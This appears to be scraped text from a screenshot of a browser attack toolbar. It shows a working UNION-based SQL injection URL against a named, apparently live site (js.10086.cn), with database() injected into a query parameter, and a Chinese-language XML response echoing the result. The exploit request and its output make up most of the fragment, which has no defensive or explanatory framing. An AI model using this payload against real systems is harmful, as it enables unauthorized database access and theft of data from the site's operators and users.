 NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.js.10086.cn/qzt/news/batch.common.php?action=modelquote&cid=1&name=spacecomments where 1=2 UNION SELECT 1,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21%23
Split URL
Execute
Enable Post data Enable Referrer
XML 文件并未包含任何关联的样式信息。文档树显示如下。
<root>
[quote]原文由jsqzt_news于1970-01-01 08:00:08发表 11[/quote]
</root>